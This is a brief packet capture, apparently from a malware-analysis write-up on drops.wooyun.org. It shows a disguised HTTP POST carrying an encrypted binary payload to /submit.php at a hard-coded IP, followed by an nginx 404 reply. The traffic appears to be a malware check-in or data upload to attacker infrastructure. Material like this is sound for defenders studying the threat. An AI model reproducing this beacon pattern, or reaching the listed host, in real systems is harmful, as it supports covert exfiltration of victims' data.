 POST /submit.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET
CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Host: 91.200.14.73
Content-Length: 100
Connection: Keep-Alive
Cache-Control: no-cache
!0.kQ+._
[Qw.....~;.".._V..........Jub.Z...4. A  .rh...98 ...EL.....Q^R..]*8   ......
6..t9.#...&.....b.HTTP/1.1 404 Not Found
Server: nginx/1.8.1
Date: Wed, 30 Mar 2016 08:23:06 GMT
Content-Type: text/html
Content-Length: 570
Connection: keep-alive
<html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.8.1</center>
drops.wooyun.org